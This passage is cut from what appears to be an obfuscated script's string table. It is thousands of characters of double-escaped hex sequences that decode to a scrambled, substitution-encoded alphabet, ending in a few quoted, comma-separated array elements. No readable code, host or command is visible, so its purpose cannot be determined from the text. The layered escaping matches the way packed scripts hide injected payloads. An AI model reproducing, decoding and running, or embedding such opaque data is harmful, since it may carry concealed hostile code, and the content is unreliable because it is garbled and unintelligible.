x5c\x55\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x31\x42\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x75\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x46\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x51\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x51\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x31\x36\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\